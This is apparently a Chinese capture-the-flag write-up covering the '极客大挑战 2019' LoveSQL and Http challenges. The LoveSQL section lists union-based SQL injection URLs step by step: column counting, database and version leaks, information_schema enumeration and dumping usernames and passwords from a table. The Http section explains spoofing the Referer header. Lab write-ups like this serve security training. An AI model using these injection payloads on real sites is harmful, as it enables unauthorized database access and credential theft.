目录

[极客大挑战 2019]LoveSQL

[极客大挑战 2019]Http

[极客大挑战 2019]Knife

qr

镜子里面的世界

ningen

小明的保险箱

爱因斯坦

easycap

隐藏的钥匙

另外一个世界

FLAG



[极客大挑战 2019]LoveSQL



1.启动环境,





使用万能密码尝试一下

2.跳转到了check.php页面。并得到了用户名和密码:



尝试密码md5解密失败,那么还是注入,查询字段数。(注释符#在url中被编码为%23)

/check.php?username=admin' order by 3%23&password=1

页面没有报错





3.联合查询,测试回显位 ,发现回显位是2和3

4.爆数据库 version() # 用来查询当前数据库的版本



/check.php?username=1' union select 1,database(),version()%23&password=1

得到数据库为geek



5.爆表

/check.php?username=1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()%23&password=1



6.爆字段

/check.php?username=1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='l0ve1ysq1'%23&password=1

7.爆数据

/check.php?username=1' union select 1,2,group_concat(id,username,password) from l0ve1ysq1%23&password=1

查看源码 得到flag



[极客大挑战 2019]Http

请求头:

响应头:



1.打开环境

2.查看页面源代码。发现有secret.php

3.访问这个页面。得到提示要增加Referer值为'https://www.Sycsecret.com'

HTTP Referer

Http Referer是header的一部分,当浏览器向web服务器发送请求的时候,一般会带上Referer,告诉服务器我是从哪个页面链接过来的,服务器借此可以获得一些信息用于处理。比如从我主页上链接到一个朋友那里,他的服务器就能够从HTTP Referer中统计出每天有多少用户点击我主页上的链接访问他的网站。

Referer作用:

(1)防盗链:比如某个网站的图片是保存在图片服务器或者云端,假如地址为:http://static.yun.com/img.jpg,我们可以在此图片服务器检查referer的值是否为http://example.com/,是就通过,不是就拒绝访问。这样子的话,只有从http://example.com/中链接过来的请求才可以访问此图片。

(2)访问统计:比如www.hao123.com中有好多门户官网的链接;当我们点击“京东”的时候,京东的服务端就可以发现当前该用户请求是从www.hao123.com中链接过来的,就可以很方便的统计到用户来源。

一般以下几种情况是不会发送Referer:1、用户手动输入网址或是从收藏夹/书签中访问。2、页面从Https跳转到Http。

